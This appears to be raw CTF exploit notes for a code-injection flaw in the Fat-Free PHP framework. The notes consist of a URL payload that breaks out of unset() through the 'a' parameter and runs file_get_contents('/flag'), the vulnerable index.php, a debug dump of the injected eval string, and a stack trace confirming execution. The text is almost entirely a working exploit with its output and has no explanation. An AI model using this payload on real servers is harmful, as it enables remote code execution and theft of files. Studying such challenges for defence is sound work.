 127.0.0.1:8004/?a=a%0a);%0aecho%20file_get_contents(%27/flag%27
<?php
// Kickstart the framework
$f3=require('lib/base.php');
$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
    trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run();
/Users/jinzhao/Downloads/fatfree-master/lib/base.php:530:string 'unset($this->hive['a']
);
echo file_get_contents('/flag');' (length=58)
Internal Server Error
file_get_contents(/flag): failed to open stream: No such file or directory
[lib/base.php:2348] Base->error()
[lib/base.php(531) : eval()'d code:3] file_get_contents()
[lib/base.php:531] eval()
[lib/base.php:2267] Base->clear()
[lib/base.php:2304] Base->offsetunset()
[index.php:12] Base->__unset()